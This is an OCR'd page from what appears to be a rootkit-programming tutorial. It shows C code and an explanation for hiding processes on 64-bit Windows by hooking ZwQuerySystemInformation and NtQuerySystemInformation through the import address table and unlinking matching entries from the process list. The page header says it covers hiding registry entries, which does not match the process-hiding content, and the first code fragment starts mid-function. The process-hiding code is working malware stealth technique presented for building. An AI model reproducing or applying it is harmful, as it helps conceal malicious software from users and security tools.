94 MODULE 3.3. HIDING REGISTRY ENTRIES
} else { p_SPI->NextEntryOffset+=SPI->NextEntryOffset; } } p_SPI=SPI; char* t=(char*)SPI; t+=SPI->NextEntryOffset; SPI=(SYSTEM_PROCESS_INFORMATION*)t; } } return stat; }
The function above is exactly like the function created for hiding processes in 32-bit environments, only without inline assembly and adjusted for IAT hooking.
Also the HideProcess function is modified as shown below:
void HideProcess(char* name) { ZwQuerySystemInformation=(NTSTATUS(__stdcall *)(int,PVOID,ULONG,PULONG)) GetProcAddress(GetModuleHandle("ntdll.dll"),"ZwQuerySystemInformation"); p_name=name; IAT((char*)GetModuleHandle(0),"ntdll.dll","ZwQuerySystemInformation", (FARPROC)NewZwQuerySystemInformation); IAT((char*)GetModuleHandle(0),"ntdll.dll","NtQuerySystemInformation", (FARPROC)NewZwQuerySystemInformation); }
In this example, both NtQuerySystemInformation and ZwQuerySystemInformation are hooked. The reason for this precaution is that we don’t know the name of the function that will appear in the IAT, and these names are equivalent. The only difference in the IAT() function is changing the length of copied bytes: while for 32-bit systems (a 32-bit address space) we copy 4 bytes, 8 bytes must be copied here. Don’t let the fact that the address belongs to the int type confuse you: the length of sizeof(int) is 4 both for the 32-bit and for the 64-bit systems.